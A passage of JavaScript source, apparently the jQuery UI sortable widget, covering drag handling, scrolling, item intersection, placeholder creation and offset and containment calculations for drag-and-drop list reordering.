\"auto\" to 0.\n            if ( o.zIndex ) { // zIndex option\n                if ( this.helper.css( \"zIndex\" ) ) {\n                    this._storedZIndex = this.helper.css( \"zIndex\" );\n                }\n                this.helper.css( \"zIndex\", o.zIndex );\n            }\n\n            if ( o.opacity ) { // opacity option\n                if ( this.helper.css( \"opacity\" ) ) {\n                    this._storedOpacity = this.helper.css( \"opacity\" );\n                }\n                this.helper.css( \"opacity\", o.opacity );\n            }\n\n            //Prepare scrolling\n            if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n                this.overflowOffset = this.scrollParent.offset();\n            }\n\n            //Call callbacks\n            this._trigger( \"start\", event, this._uiHash() );\n\n            //Recache the helper size\n            if ( !this._preserveHelperProportions ) {\n                this._cacheHelperProportions();\n            }\n\n            //Post \"activate\" events to possible containers\n            if ( !noActivation ) {\n                for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                    this.containers[ i ]._trigger( \"activate\", event, this._uiHash( this ) );\n                }\n            }\n\n            //Prepare possible droppables\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.current = this;\n            }\n\n            if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( this, event );\n            }\n\n            this.dragging = true;\n\n            this._addClass( this.helper, \"ui-sortable-helper\" );\n\n            //Move the helper, if needed\n            if ( !this.helper.parent().is( this.appendTo ) ) {\n                this.helper.detach().appendTo( this.appendTo );\n\n                //Update position\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Generate the original position\n            this.position = this.originalPosition = this._generatePosition( event );\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n            this.lastPositionAbs = this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            this._mouseDrag( event );\n\n            return true;\n\n        },\n\n        _scroll: function( event ) {\n            var o = this.options,\n                scrolled = false;\n\n            if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n\n                if ( ( this.overflowOffset.top + this.scrollParent[ 0 ].offsetHeight ) -\n                    event.pageY < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollTop =\n                        scrolled = this.scrollParent[ 0 ].scrollTop + o.scrollSpeed;\n                } else if ( event.pageY - this.overflowOffset.top < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollTop =\n                        scrolled = this.scrollParent[ 0 ].scrollTop - o.scrollSpeed;\n                }\n\n                if ( ( this.overflowOffset.left + this.scrollParent[ 0 ].offsetWidth ) -\n                    event.pageX < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollLeft = scrolled =\n                        this.scrollParent[ 0 ].scrollLeft + o.scrollSpeed;\n                } else if ( event.pageX - this.overflowOffset.left < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollLeft = scrolled =\n                        this.scrollParent[ 0 ].scrollLeft - o.scrollSpeed;\n                }\n\n            } else {\n\n                if ( event.pageY - this.document.scrollTop() < o.scrollSensitivity ) {\n                    scrolled = this.document.scrollTop( this.document.scrollTop() - o.scrollSpeed );\n                } else if ( this.window.height() - ( event.pageY - this.document.scrollTop() ) <\n                    o.scrollSensitivity ) {\n                    scrolled = this.document.scrollTop( this.document.scrollTop() + o.scrollSpeed );\n                }\n\n                if ( event.pageX - this.document.scrollLeft() < o.scrollSensitivity ) {\n                    scrolled = this.document.scrollLeft(\n                        this.document.scrollLeft() - o.scrollSpeed\n                    );\n                } else if ( this.window.width() - ( event.pageX - this.document.scrollLeft() ) <\n                    o.scrollSensitivity ) {\n                    scrolled = this.document.scrollLeft(\n                        this.document.scrollLeft() + o.scrollSpeed\n                    );\n                }\n\n            }\n\n            return scrolled;\n        },\n\n        _mouseDrag: function( event ) {\n            var i, item, itemElement, intersection,\n                o = this.options;\n\n            //Compute the helpers position\n            this.position = this._generatePosition( event );\n            this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            //Set the helper position\n            if ( !this.options.axis || this.options.axis !== \"y\" ) {\n                this.helper[ 0 ].style.left = this.position.left + \"px\";\n            }\n            if ( !this.options.axis || this.options.axis !== \"x\" ) {\n                this.helper[ 0 ].style.top = this.position.top + \"px\";\n            }\n\n            //Do scrolling\n            if ( o.scroll ) {\n                if ( this._scroll( event ) !== false ) {\n\n                    //Update item positions used in position checks\n                    this._refreshItemPositions( true );\n\n                    if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                        $.ui.ddmanager.prepareOffsets( this, event );\n                    }\n                }\n            }\n\n            this.dragDirection = {\n                vertical: this._getDragVerticalDirection(),\n                horizontal: this._getDragHorizontalDirection()\n            };\n\n            //Rearrange\n            for ( i = this.items.length - 1; i >= 0; i-- ) {\n\n                //Cache variables and intersection, continue if no intersection\n                item = this.items[ i ];\n                itemElement = item.item[ 0 ];\n                intersection = this._intersectsWithPointer( item );\n                if ( !intersection ) {\n                    continue;\n                }\n\n                // Only put the placeholder inside the current Container, skip all\n                // items from other containers. This works because when moving\n                // an item from one container to another the\n                // currentContainer is switched before the placeholder is moved.\n                //\n                // Without this, moving items in \"sub-sortables\" can cause\n                // the placeholder to jitter between the outer and inner container.\n                if ( item.instance !== this.currentContainer ) {\n                    continue;\n                }\n\n                // Cannot intersect with itself\n                // no useless actions that have been done before\n                // no action if the item moved is the parent of the item checked\n                if ( itemElement !== this.currentItem[ 0 ] &&\n                    this.placeholder[ intersection === 1 ?\n                        \"next\" : \"prev\" ]()[ 0 ] !== itemElement &&\n                    !$.contains( this.placeholder[ 0 ], itemElement ) &&\n                    ( this.options.type === \"semi-dynamic\" ?\n                            !$.contains( this.element[ 0 ], itemElement ) :\n                            true\n                    )\n                ) {\n\n                    this.direction = intersection === 1 ? \"down\" : \"up\";\n\n                    if ( this.options.tolerance === \"pointer\" ||\n                        this._intersectsWithSides( item ) ) {\n                        this._rearrange( event, item );\n                    } else {\n                        break;\n                    }\n\n                    this._trigger( \"change\", event, this._uiHash() );\n                    break;\n                }\n            }\n\n            //Post events to containers\n            this._contactContainers( event );\n\n            //Interconnect with droppables\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.drag( this, event );\n            }\n\n            //Call callbacks\n            this._trigger( \"sort\", event, this._uiHash() );\n\n            this.lastPositionAbs = this.positionAbs;\n            return false;\n\n        },\n\n        _mouseStop: function( event, noPropagation ) {\n\n            if ( !event ) {\n                return;\n            }\n\n            //If we are using droppables, inform the manager about the drop\n            if ( $.ui.ddmanager && !this.options.dropBehaviour ) {\n                $.ui.ddmanager.drop( this, event );\n            }\n\n            if ( this.options.revert ) {\n                var that = this,\n                    cur = this.placeholder.offset(),\n                    axis = this.options.axis,\n                    animation = {};\n\n                if ( !axis || axis === \"x\" ) {\n                    animation.left = cur.left - this.offset.parent.left - this.margins.left +\n                        ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?\n                                0 :\n                                this.offsetParent[ 0 ].scrollLeft\n                        );\n                }\n                if ( !axis || axis === \"y\" ) {\n                    animation.top = cur.top - this.offset.parent.top - this.margins.top +\n                        ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?\n                                0 :\n                                this.offsetParent[ 0 ].scrollTop\n                        );\n                }\n                this.reverting = true;\n                $( this.helper ).animate(\n                    animation,\n                    parseInt( this.options.revert, 10 ) || 500,\n                    function() {\n                        that._clear( event );\n                    }\n                );\n            } else {\n                this._clear( event, noPropagation );\n            }\n\n            return false;\n\n        },\n\n        cancel: function() {\n\n            if ( this.dragging ) {\n\n                this._mouseUp( new $.Event( \"mouseup\", { target: null } ) );\n\n                if ( this.options.helper === \"original\" ) {\n                    this.currentItem.css( this._storedCSS );\n                    this._removeClass( this.currentItem, \"ui-sortable-helper\" );\n                } else {\n                    this.currentItem.show();\n                }\n\n                //Post deactivating events to containers\n                for ( var i = this.containers.length - 1; i >= 0; i-- ) {\n                    this.containers[ i ]._trigger( \"deactivate\", null, this._uiHash( this ) );\n                    if ( this.containers[ i ].containerCache.over ) {\n                        this.containers[ i ]._trigger( \"out\", null, this._uiHash( this ) );\n                        this.containers[ i ].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            if ( this.placeholder ) {\n\n                //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,\n                // it unbinds ALL events from the original node!\n                if ( this.placeholder[ 0 ].parentNode ) {\n                    this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );\n                }\n                if ( this.options.helper !== \"original\" && this.helper &&\n                    this.helper[ 0 ].parentNode ) {\n                    this.helper.remove();\n                }\n\n                $.extend( this, {\n                    helper: null,\n                    dragging: false,\n                    reverting: false,\n                    _noFinalSort: null\n                } );\n\n                if ( this.domPosition.prev ) {\n                    $( this.domPosition.prev ).after( this.currentItem );\n                } else {\n                    $( this.domPosition.parent ).prepend( this.currentItem );\n                }\n            }\n\n            return this;\n\n        },\n\n        serialize: function( o ) {\n\n            var items = this._getItemsAsjQuery( o && o.connected ),\n                str = [];\n            o = o || {};\n\n            $( items ).each( function() {\n                var res = ( $( o.item || this ).attr( o.attribute || \"id\" ) || \"\" )\n                    .match( o.expression || ( /(.+)[\\-=_](.+)/ ) );\n                if ( res ) {\n                    str.push(\n                        ( o.key || res[ 1 ] + \"[]\" ) +\n                        \"=\" + ( o.key && o.expression ? res[ 1 ] : res[ 2 ] ) );\n                }\n            } );\n\n            if ( !str.length && o.key ) {\n                str.push( o.key + \"=\" );\n            }\n\n            return str.join( \"&\" );\n\n        },\n\n        toArray: function( o ) {\n\n            var items = this._getItemsAsjQuery( o && o.connected ),\n                ret = [];\n\n            o = o || {};\n\n            items.each( function() {\n                ret.push( $( o.item || this ).attr( o.attribute || \"id\" ) || \"\" );\n            } );\n            return ret;\n\n        },\n\n        /* Be careful with the following core functions */\n        _intersectsWith: function( item ) {\n\n            var x1 = this.positionAbs.left,\n                x2 = x1 + this.helperProportions.width,\n                y1 = this.positionAbs.top,\n                y2 = y1 + this.helperProportions.height,\n                l = item.left,\n                r = l + item.width,\n                t = item.top,\n                b = t + item.height,\n                dyClick = this.offset.click.top,\n                dxClick = this.offset.click.left,\n                isOverElementHeight = ( this.options.axis === \"x\" ) || ( ( y1 + dyClick ) > t &&\n                    ( y1 + dyClick ) < b ),\n                isOverElementWidth = ( this.options.axis === \"y\" ) || ( ( x1 + dxClick ) > l &&\n                    ( x1 + dxClick ) < r ),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if ( this.options.tolerance === \"pointer\" ||\n                this.options.forcePointerForContainers ||\n                ( this.options.tolerance !== \"pointer\" &&\n                    this.helperProportions[ this.floating ? \"width\" : \"height\" ] >\n                    item[ this.floating ? \"width\" : \"height\" ] )\n            ) {\n                return isOverElement;\n            } else {\n\n                return ( l < x1 + ( this.helperProportions.width / 2 ) && // Right Half\n                    x2 - ( this.helperProportions.width / 2 ) < r && // Left Half\n                    t < y1 + ( this.helperProportions.height / 2 ) && // Bottom Half\n                    y2 - ( this.helperProportions.height / 2 ) < b ); // Top Half\n\n            }\n        },\n\n        _intersectsWithPointer: function( item ) {\n            var verticalDirection, horizontalDirection,\n                isOverElementHeight = ( this.options.axis === \"x\" ) ||\n                    this._isOverAxis(\n                        this.positionAbs.top + this.offset.click.top, item.top, item.height ),\n                isOverElementWidth = ( this.options.axis === \"y\" ) ||\n                    this._isOverAxis(\n                        this.positionAbs.left + this.offset.click.left, item.left, item.width ),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if ( !isOverElement ) {\n                return false;\n            }\n\n            verticalDirection = this.dragDirection.vertical;\n            horizontalDirection = this.dragDirection.horizontal;\n\n            return this.floating ?\n                ( ( horizontalDirection === \"right\" || verticalDirection === \"down\" ) ? 2 : 1 ) :\n                ( verticalDirection && ( verticalDirection === \"down\" ? 2 : 1 ) );\n\n        },\n\n        _intersectsWithSides: function( item ) {\n\n            var isOverBottomHalf = this._isOverAxis( this.positionAbs.top +\n                    this.offset.click.top, item.top + ( item.height / 2 ), item.height ),\n                isOverRightHalf = this._isOverAxis( this.positionAbs.left +\n                    this.offset.click.left, item.left + ( item.width / 2 ), item.width ),\n                verticalDirection = this.dragDirection.vertical,\n                horizontalDirection = this.dragDirection.horizontal;\n\n            if ( this.floating && horizontalDirection ) {\n                return ( ( horizontalDirection === \"right\" && isOverRightHalf ) ||\n                    ( horizontalDirection === \"left\" && !isOverRightHalf ) );\n            } else {\n                return verticalDirection && ( ( verticalDirection === \"down\" && isOverBottomHalf ) ||\n                    ( verticalDirection === \"up\" && !isOverBottomHalf ) );\n            }\n\n        },\n\n        _getDragVerticalDirection: function() {\n            var delta = this.positionAbs.top - this.lastPositionAbs.top;\n            return delta !== 0 && ( delta > 0 ? \"down\" : \"up\" );\n        },\n\n        _getDragHorizontalDirection: function() {\n            var delta = this.positionAbs.left - this.lastPositionAbs.left;\n            return delta !== 0 && ( delta > 0 ? \"right\" : \"left\" );\n        },\n\n        refresh: function( event ) {\n            this._refreshItems( event );\n            this._setHandleClassName();\n            this.refreshPositions();\n            return this;\n        },\n\n        _connectWith: function() {\n            var options = this.options;\n            return options.connectWith.constructor === String ?\n                [ options.connectWith ] :\n                options.connectWith;\n        },\n\n        _getItemsAsjQuery: function( connected ) {\n\n            var i, j, cur, inst,\n                items = [],\n                queries = [],\n                connectWith = this._connectWith();\n\n            if ( connectWith && connected ) {\n                for ( i = connectWith.length - 1; i >= 0; i-- ) {\n                    cur = $( connectWith[ i ], this.document[ 0 ] );\n                    for ( j = cur.length - 1; j >= 0; j-- ) {\n                        inst = $.data( cur[ j ], this.widgetFullName );\n                        if ( inst && inst !== this && !inst.options.disabled ) {\n                            queries.push( [ typeof inst.options.items === \"function\" ?\n                                inst.options.items.call( inst.element ) :\n                                $( inst.options.items, inst.element )\n                                    .not( \".ui-sortable-helper\" )\n                                    .not( \".ui-sortable-placeholder\" ), inst ] );\n                        }\n                    }\n                }\n            }\n\n            queries.push( [ typeof this.options.items === \"function\" ?\n                this.options.items\n                    .call( this.element, null, { options: this.options, item: this.currentItem } ) :\n                $( this.options.items, this.element )\n                    .not( \".ui-sortable-helper\" )\n                    .not( \".ui-sortable-placeholder\" ), this ] );\n\n            function addItems() {\n                items.push( this );\n            }\n            for ( i = queries.length - 1; i >= 0; i-- ) {\n                queries[ i ][ 0 ].each( addItems );\n            }\n\n            return $( items );\n\n        },\n\n        _removeCurrentsFromItems: function() {\n\n            var list = this.currentItem.find( \":data(\" + this.widgetName + \"-item)\" );\n\n            this.items = $.grep( this.items, function( item ) {\n                for ( var j = 0; j < list.length; j++ ) {\n                    if ( list[ j ] === item.item[ 0 ] ) {\n                        return false;\n                    }\n                }\n                return true;\n            } );\n\n        },\n\n        _refreshItems: function( event ) {\n\n            this.items = [];\n            this.containers = [ this ];\n\n            var i, j, cur, inst, targetData, _queries, item, queriesLength,\n                items = this.items,\n                queries = [ [ typeof this.options.items === \"function\" ?\n                    this.options.items.call( this.element[ 0 ], event, { item: this.currentItem } ) :\n                    $( this.options.items, this.element ), this ] ],\n                connectWith = this._connectWith();\n\n            //Shouldn't be run the first time through due to massive slow-down\n            if ( connectWith && this.ready ) {\n                for ( i = connectWith.length - 1; i >= 0; i-- ) {\n                    cur = $( connectWith[ i ], this.document[ 0 ] );\n                    for ( j = cur.length - 1; j >= 0; j-- ) {\n                        inst = $.data( cur[ j ], this.widgetFullName );\n                        if ( inst && inst !== this && !inst.options.disabled ) {\n                            queries.push( [ typeof inst.options.items === \"function\" ?\n                                inst.options.items\n                                    .call( inst.element[ 0 ], event, { item: this.currentItem } ) :\n                                $( inst.options.items, inst.element ), inst ] );\n                            this.containers.push( inst );\n                        }\n                    }\n                }\n            }\n\n            for ( i = queries.length - 1; i >= 0; i-- ) {\n                targetData = queries[ i ][ 1 ];\n                _queries = queries[ i ][ 0 ];\n\n                for ( j = 0, queriesLength = _queries.length; j < queriesLength; j++ ) {\n                    item = $( _queries[ j ] );\n\n                    // Data for target checking (mouse manager)\n                    item.data( this.widgetName + \"-item\", targetData );\n\n                    items.push( {\n                        item: item,\n                        instance: targetData,\n                        width: 0, height: 0,\n                        left: 0, top: 0\n                    } );\n                }\n            }\n\n        },\n\n        _refreshItemPositions: function( fast ) {\n            var i, item, t, p;\n\n            for ( i = this.items.length - 1; i >= 0; i-- ) {\n                item = this.items[ i ];\n\n                //We ignore calculating positions of all connected containers when we're not over them\n                if ( this.currentContainer && item.instance !== this.currentContainer &&\n                    item.item[ 0 ] !== this.currentItem[ 0 ] ) {\n                    continue;\n                }\n\n                t = this.options.toleranceElement ?\n                    $( this.options.toleranceElement, item.item ) :\n                    item.item;\n\n                if ( !fast ) {\n                    item.width = t.outerWidth();\n                    item.height = t.outerHeight();\n                }\n\n                p = t.offset();\n                item.left = p.left;\n                item.top = p.top;\n            }\n        },\n\n        refreshPositions: function( fast ) {\n\n            // Determine whether items are being displayed horizontally\n            this.floating = this.items.length ?\n                this.options.axis === \"x\" || this._isFloating( this.items[ 0 ].item ) :\n                false;\n\n            // This has to be redone because due to the item being moved out/into the offsetParent,\n            // the offsetParent's position will change\n            if ( this.offsetParent && this.helper ) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            this._refreshItemPositions( fast );\n\n            var i, p;\n\n            if ( this.options.custom && this.options.custom.refreshContainers ) {\n                this.options.custom.refreshContainers.call( this );\n            } else {\n                for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                    p = this.containers[ i ].element.offset();\n                    this.containers[ i ].containerCache.left = p.left;\n                    this.containers[ i ].containerCache.top = p.top;\n                    this.containers[ i ].containerCache.width =\n                        this.containers[ i ].element.outerWidth();\n                    this.containers[ i ].containerCache.height =\n                        this.containers[ i ].element.outerHeight();\n                }\n            }\n\n            return this;\n        },\n\n        _createPlaceholder: function( that ) {\n            that = that || this;\n            var className, nodeName,\n                o = that.options;\n\n            if ( !o.placeholder || o.placeholder.constructor === String ) {\n                className = o.placeholder;\n                nodeName = that.currentItem[ 0 ].nodeName.toLowerCase();\n                o.placeholder = {\n                    element: function() {\n\n                        var element = $( \"<\" + nodeName + \">\", that.document[ 0 ] );\n\n                        that._addClass( element, \"ui-sortable-placeholder\",\n                            className || that.currentItem[ 0 ].className )\n                            ._removeClass( element, \"ui-sortable-helper\" );\n\n                        if ( nodeName === \"tbody\" ) {\n                            that._createTrPlaceholder(\n                                that.currentItem.find( \"tr\" ).eq( 0 ),\n                                $( \"<tr>\", that.document[ 0 ] ).appendTo( element )\n                            );\n                        } else if ( nodeName === \"tr\" ) {\n                            that._createTrPlaceholder( that.currentItem, element );\n                        } else if ( nodeName === \"img\" ) {\n                            element.attr( \"src\", that.currentItem.attr( \"src\" ) );\n                        }\n\n                        if ( !className ) {\n                            element.css( \"visibility\", \"hidden\" );\n                        }\n\n                        return element;\n                    },\n                    update: function( container, p ) {\n\n                        // 1. If a className is set as 'placeholder option, we don't force sizes -\n                        // the class is responsible for that\n                        // 2. The option 'forcePlaceholderSize can be enabled to force it even if a\n                        // class name is specified\n                        if ( className && !o.forcePlaceholderSize ) {\n                            return;\n                        }\n\n                        // If the element doesn't have a actual height or width by itself (without\n                        // styles coming from a stylesheet), it receives the inline height and width\n                        // from the dragged item. Or, if it's a tbody or tr, it's going to have a height\n                        // anyway since we're populating them with <td>s above, but they're unlikely to\n                        // be the correct height on their own if the row heights are dynamic, so we'll\n                        // always assign the height of the dragged item given forcePlaceholderSize\n                        // is true.\n                        if ( !p.height() || ( o.forcePlaceholderSize &&\n                            ( nodeName === \"tbody\" || nodeName === \"tr\" ) ) ) {\n                            p.height(\n                                that.currentItem.innerHeight() -\n                                parseInt( that.currentItem.css( \"paddingTop\" ) || 0, 10 ) -\n                                parseInt( that.currentItem.css( \"paddingBottom\" ) || 0, 10 ) );\n                        }\n                        if ( !p.width() ) {\n                            p.width(\n                                that.currentItem.innerWidth() -\n                                parseInt( that.currentItem.css( \"paddingLeft\" ) || 0, 10 ) -\n                                parseInt( that.currentItem.css( \"paddingRight\" ) || 0, 10 ) );\n                        }\n                    }\n                };\n            }\n\n            //Create the placeholder\n            that.placeholder = $( o.placeholder.element.call( that.element, that.currentItem ) );\n\n            //Append it after the actual current item\n            that.currentItem.after( that.placeholder );\n\n            //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)\n            o.placeholder.update( that, that.placeholder );\n\n        },\n\n        _createTrPlaceholder: function( sourceTr, targetTr ) {\n            var that = this;\n\n            sourceTr.children().each( function() {\n                $( \"<td>&#160;</td>\", that.document[ 0 ] )\n                    .attr( \"colspan\", $( this ).attr( \"colspan\" ) || 1 )\n                    .appendTo( targetTr );\n            } );\n        },\n\n        _contactContainers: function( event ) {\n            var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom,\n                floating, axis,\n                innermostContainer = null,\n                innermostIndex = null;\n\n            // Get innermost container that intersects with item\n            for ( i = this.containers.length - 1; i >= 0; i-- ) {\n\n                // Never consider a container that's located within the item itself\n                if ( $.contains( this.currentItem[ 0 ], this.containers[ i ].element[ 0 ] ) ) {\n                    continue;\n                }\n\n                if ( this._intersectsWith( this.containers[ i ].containerCache ) ) {\n\n                    // If we've already found a container and it's more \"inner\" than this, then continue\n                    if ( innermostContainer &&\n                        $.contains(\n                            this.containers[ i ].element[ 0 ],\n                            innermostContainer.element[ 0 ] ) ) {\n                        continue;\n                    }\n\n                    innermostContainer = this.containers[ i ];\n                    innermostIndex = i;\n\n                } else {\n\n                    // container doesn't intersect. trigger \"out\" event if necessary\n                    if ( this.containers[ i ].containerCache.over ) {\n                        this.containers[ i ]._trigger( \"out\", event, this._uiHash( this ) );\n                        this.containers[ i ].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            // If no intersecting containers found, return\n            if ( !innermostContainer ) {\n                return;\n            }\n\n            // Move the item into the container if it's not there already\n            if ( this.containers.length === 1 ) {\n                if ( !this.containers[ innermostIndex ].containerCache.over ) {\n                    this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash( this ) );\n                    this.containers[ innermostIndex ].containerCache.over = 1;\n                }\n            } else {\n\n                // When entering a new container, we will find the item with the least distance and\n                // append our item near it\n                dist = 10000;\n                itemWithLeastDistance = null;\n                floating = innermostContainer.floating || this._isFloating( this.currentItem );\n                posProperty = floating ? \"left\" : \"top\";\n                sizeProperty = floating ? \"width\" : \"height\";\n                axis = floating ? \"pageX\" : \"pageY\";\n\n                for ( j = this.items.length - 1; j >= 0; j-- ) {\n                    if ( !$.contains(\n                        this.containers[ innermostIndex ].element[ 0 ], this.items[ j ].item[ 0 ] )\n                    ) {\n                        continue;\n                    }\n                    if ( this.items[ j ].item[ 0 ] === this.currentItem[ 0 ] ) {\n                        continue;\n                    }\n\n                    cur = this.items[ j ].item.offset()[ posProperty ];\n                    nearBottom = false;\n                    if ( event[ axis ] - cur > this.items[ j ][ sizeProperty ] / 2 ) {\n                        nearBottom = true;\n                    }\n\n                    if ( Math.abs( event[ axis ] - cur ) < dist ) {\n                        dist = Math.abs( event[ axis ] - cur );\n                        itemWithLeastDistance = this.items[ j ];\n                        this.direction = nearBottom ? \"up\" : \"down\";\n                    }\n                }\n\n                //Check if dropOnEmpty is enabled\n                if ( !itemWithLeastDistance && !this.options.dropOnEmpty ) {\n                    return;\n                }\n\n                if ( this.currentContainer === this.containers[ innermostIndex ] ) {\n                    if ( !this.currentContainer.containerCache.over ) {\n                        this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash() );\n                        this.currentContainer.containerCache.over = 1;\n                    }\n                    return;\n                }\n\n                if ( itemWithLeastDistance ) {\n                    this._rearrange( event, itemWithLeastDistance, null, true );\n                } else {\n                    this._rearrange( event, null, this.containers[ innermostIndex ].element, true );\n                }\n                this._trigger( \"change\", event, this._uiHash() );\n                this.containers[ innermostIndex ]._trigger( \"change\", event, this._uiHash( this ) );\n                this.currentContainer = this.containers[ innermostIndex ];\n\n                //Update the placeholder\n                this.options.placeholder.update( this.currentContainer, this.placeholder );\n\n                //Update scrollParent\n                this.scrollParent = this.placeholder.scrollParent();\n\n                //Update overflowOffset\n                if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n                    this.overflowOffset = this.scrollParent.offset();\n                }\n\n                this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash( this ) );\n                this.containers[ innermostIndex ].containerCache.over = 1;\n            }\n\n        },\n\n        _createHelper: function( event ) {\n\n            var o = this.options,\n                helper = typeof o.helper === \"function\" ?\n                    $( o.helper.apply( this.element[ 0 ], [ event, this.currentItem ] ) ) :\n                    ( o.helper === \"clone\" ? this.currentItem.clone() : this.currentItem );\n\n            //Add the helper to the DOM if that didn't happen already\n            if ( !helper.parents( \"body\" ).length ) {\n                this.appendTo[ 0 ].appendChild( helper[ 0 ] );\n            }\n\n            if ( helper[ 0 ] === this.currentItem[ 0 ] ) {\n                this._storedCSS = {\n                    width: this.currentItem[ 0 ].style.width,\n                    height: this.currentItem[ 0 ].style.height,\n                    position: this.currentItem.css( \"position\" ),\n                    top: this.currentItem.css( \"top\" ),\n                    left: this.currentItem.css( \"left\" )\n                };\n            }\n\n            if ( !helper[ 0 ].style.width || o.forceHelperSize ) {\n                helper.width( this.currentItem.width() );\n            }\n            if ( !helper[ 0 ].style.height || o.forceHelperSize ) {\n                helper.height( this.currentItem.height() );\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function( obj ) {\n            if ( typeof obj === \"string\" ) {\n                obj = obj.split( \" \" );\n            }\n            if ( Array.isArray( obj ) ) {\n                obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };\n            }\n            if ( \"left\" in obj ) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if ( \"right\" in obj ) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if ( \"top\" in obj ) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if ( \"bottom\" in obj ) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function() {\n\n            //Get the offsetParent and cache its position\n            this.offsetParent = this.helper.offsetParent();\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the\n            // following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the\n            // next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't\n            // the document, which means that the scroll is included in the initial calculation of the\n            // offset of the parent, and never recalculated upon drag\n            if ( this.cssPosition === \"absolute\" && this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            // This needs to be actually done for all browsers, since pageX/pageY includes this\n            // information with an ugly IE fix\n            if ( this.offsetParent[ 0 ] === this.document[ 0 ].body ||\n                ( this.offsetParent[ 0 ].tagName &&\n                    this.offsetParent[ 0 ].tagName.toLowerCase() === \"html\" && $.ui.ie ) ) {\n                po = { top: 0, left: 0 };\n            }\n\n            return {\n                top: po.top + ( parseInt( this.offsetParent.css( \"borderTopWidth\" ), 10 ) || 0 ),\n                left: po.left + ( parseInt( this.offsetParent.css( \"borderLeftWidth\" ), 10 ) || 0 )\n            };\n\n        },\n\n        _getRelativeOffset: function() {\n\n            if ( this.cssPosition === \"relative\" ) {\n                var p = this.currentItem.position();\n                return {\n                    top: p.top - ( parseInt( this.helper.css( \"top\" ), 10 ) || 0 ) +\n                        this.scrollParent.scrollTop(),\n                    left: p.left - ( parseInt( this.helper.css( \"left\" ), 10 ) || 0 ) +\n                        this.scrollParent.scrollLeft()\n                };\n            } else {\n                return { top: 0, left: 0 };\n            }\n\n        },\n\n        _cacheMargins: function() {\n            this.margins = {\n                left: ( parseInt( this.currentItem.css( \"marginLeft\" ), 10 ) || 0 ),\n                top: ( parseInt( this.currentItem.css( \"marginTop\" ), 10 ) || 0 )\n            };\n        },\n\n        _cacheHelperProportions: function() {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function() {\n\n            var ce, co, over,\n                o = this.options;\n            if ( o.containment === \"parent\" ) {\n                o.containment = this.helper[ 0 ].parentNode;\n            }\n            if ( o.containment === \"document\" || o.containment === \"window\" ) {\n                this.containment = [\n                    0 - this.offset.relative.left - this.offset.parent.left,\n                    0 - this.offset.relative.top - this.offset.parent.top,\n                    o.containment === \"document\" ?\n                        this.document.width() :\n                        this.window.width() - this.helperProportions.width - this.margins.left,\n                    ( o.containment === \"document\" ?\n                            ( this.document.height() || document.body.parentNode.scrollHeight ) :\n                            this.window.height() || this.document[ 0 ].body.parentNode.scrollHeight\n                    ) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n            if ( !( /^(document|window|parent)$/ ).test( o.containment ) ) {\n                ce = $( o.containment )[ 0 ];\n                co = $( o.containment ).offset();\n                over = ( $( ce ).css( \"overflow\" ) !== \"hidden\" );\n\n                this.containment = [\n                    co.left + ( parseInt( $( ce ).css( \"borderLeftWidth\" ), 10 ) || 0 ) +\n                    ( parseInt( $( ce ).css( \"paddingLeft\" ), 10 ) || 0 ) - this.margins.left,\n                    co.top + ( parseInt( $( ce ).css( \"borderTopWidth\" ), 10 ) || 0 ) +\n                    ( parseInt( $( ce ).css( \"paddingTop\" ), 10 ) || 0 ) - this.margins.top,\n                    co.left + ( over ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -\n                    ( parseInt( $( ce ).css( \"borderLeftWidth\" ), 10 ) || 0 ) -\n                    ( parseInt( $( ce 